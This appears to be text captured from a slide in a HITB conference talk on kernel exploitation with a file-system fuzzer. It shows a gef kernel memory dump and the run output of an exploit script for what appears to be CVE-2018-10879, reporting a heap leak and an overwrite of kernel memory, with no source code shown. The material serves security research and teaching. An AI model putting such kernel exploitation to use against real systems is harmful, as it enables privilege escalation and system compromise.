 rocessor_id());
gef➤  x/32gx 0xffffffff82400010
0xffffffff82400010:     0xffff88007b8f0000      0x0000000001
000000
0xffffffff82400020:     0x0000000000000001      0x0000000000
000300
0xffffffff82400030:     0x0000000000000000      0x0000000000
000000
0xffffffff82400040:     0x4242424242424242      0x4242424242
424242
0xffffffff82400050:     0x4242424242424242      0x4242424242
424242
0xffffffff82400060:     0x4242424242424242      0x4242424242
424242
0xffffffff82400070:     0x4242424242424242      0x4242424242
424242
0xffffffff82400080:     0x4242424242424242      0x4242424242
424242
0xffffffff82400090:     0x4242424242424242      0x4242424242
424242
0xffffffff824000a0:     0x4242424242424242      0x4242424242
424242
0xffffffff824000b0:     0x4242424242424242      0x4242424242
424242
0xffffffff824000c0:     0x4242424242424242      0x4242424242
424242
0xffffffff824000d0:     0x4242424242424242      0x4242424242
424242
0xffffffff824000e0:     0x4242424242424242      0x4242424242
424242
0xffffffff824000f0:     0x4242424242424242      0x4242424242
424242
0xffffffff82400100:     0x4242424242424242      0x4242424242
424242
gef➤
root@exploit:~/2018-10879# ./ex.sh
mkdir: cannot create directory 'mnt': File exists
umount: ./mnt: not mounted
[*] triggering.
[*] triggered.
[*] re-allocate kernel heap to userspace
[*] corrupted!
[*] re-allocate finish
============[ Result ]============
[!] Heap leaked. (0xffff880079e73000)
[!] userspace view:
0x1000000: 10 00 40 82 ff ff ff ff 00 30 e7 79 00 88 ff ff ..@......0.y....
0x1000010: 01 00 00 00 00 00 00 00 00 03 00 00 00 00 00 00 ................
0x1000020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x1000030: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0x1000040: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0x1000050: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
==================================
[!!!] Kernel Space overwrited! (0xffffffff82400010)
[0] 0:root@localhost* 1:qemu-system-x86_64- "pwn" 11:17 18-10 -19
HITB
Wonyoung Jung | Kernel Exploitation With A File System Fuzzer
HITB
HITB+CyberWeek UAE